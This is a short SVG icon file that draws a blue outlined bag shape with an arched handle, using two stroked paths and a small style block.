<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Calque_1" version="1.1" viewBox="0 0 79.08 83.11"><defs><style> .st0 { isolation: isolate; } .st1 { fill: none; stroke: #003e6f; stroke-linecap: round; stroke-linejoin: round; stroke-width: 2px; } </style></defs><g class="st0"><g><path class="st1" d="M58.99,79.93H20.1c-3.14,0-5.69-2.55-5.69-5.7l2.32-39.33c0-3.14,2.55-5.69,5.7-5.69h33.99c3.15,0,5.69,2.55,5.69,5.69l2.58,39.33c0,3.14-2.55,5.7-5.69,5.7Z"></path><path class="st1" d="M50.43,37.32v-12.82c0-6.01-4.88-10.89-10.89-10.89s-10.89,4.88-10.89,10.89v12.82"></path></g></g></svg> 